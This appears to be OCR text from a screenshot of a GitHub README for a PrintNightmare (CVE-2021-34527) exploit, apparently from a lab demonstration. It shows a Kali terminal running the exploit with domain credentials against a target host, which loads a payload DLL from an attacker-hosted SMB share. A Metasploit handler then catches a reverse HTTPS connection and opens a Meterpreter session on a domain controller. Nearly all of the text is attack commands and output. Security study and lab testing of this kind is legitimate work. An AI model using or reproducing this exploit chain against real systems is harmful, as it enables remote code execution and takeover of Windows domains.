 github.com/m8sec/CVE-2021-34527
YouTube Gmail Offensive Security F... Offensive Security |... OSCP-Study-Guide/... Class Folder - Googl... GTFOBins Some Pentesting N... Z
README
Alternatively, byt3bl33d3r's scanner ItWasAllADream can be used to scan targets and validate the PrintNightmare RCE
vulnerability.
Screenshots
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# python3 CVE-2021-34527.py -u demo -p PentestLab1! -d demo.local -dll payload.dll 192.168.0.48
[*] starting PrintNightmare PoC
[+] Self-hosted payload at \\192.168.0.47\S4RpTo\payload.dll
[*] Attempting target: 192.168.0.48
[*] Connecting to ncacn_np:192.168.0.48[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.0.47\S4RpTo\payload.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[-] Exploit returned: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closing state.)
[*] Closing SMB Server
(root㉿kali)-[~]
#
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://0.0.0.0:443 handling request from 192.168.0.48; (UUID: f5jtqcd6) Without a database connected that payload UUID trackin
g will not work!
[*] https://0.0.0.0:443 handling request from 192.168.0.48; (UUID: f5jtqcd6) Staging x64 payload (201820 bytes) ...
[!] https://0.0.0.0:443 handling request from 192.168.0.48; (UUID: f5jtqcd6) Without a database connected that payload UUID trackin
g will not work!
[*] Meterpreter session 2 opened (192.168.0.47:443 → 127.0.0.1) at 2022-08-23 20:36:52 -0400
meterpreter > sysinfo
Computer : DC01
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : DEMO
Logged On Users : 4